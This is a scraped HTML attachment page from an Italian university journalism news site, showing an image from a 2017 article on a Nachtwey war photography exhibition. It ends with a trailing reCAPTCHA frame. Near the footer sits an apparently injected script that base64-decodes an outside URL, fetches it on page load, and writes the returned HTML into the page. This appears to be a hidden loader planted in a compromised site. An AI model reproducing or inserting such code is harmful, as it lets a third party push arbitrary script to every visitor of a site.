												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-17423 attachment type-attachment status-inherit hentry" id="post-17423" data-id="17423" data-url="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">nachtwey_today_macuglia</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2017-11-30T17:47:19+01:00">Novembre 30, 2017</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=nachtwey_today_macuglia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="2953" height="1969" src="https://masterx.iulm.it/wp-content/uploads/2017/11/2.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2017/11/2.jpg 2953w, https://masterx.iulm.it/wp-content/uploads/2017/11/2-300x200.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2017/11/2-768x512.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2017/11/2-1024x683.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2017/11/2-900x600.jpg 900w" sizes="(max-width: 2953px) 100vw, 2953px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=nachtwey_today_macuglia&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/milano\/nachtwey-guerra-palazzo-reale-milano\/attachment\/2-3\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=emq7ahfv7w8c
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
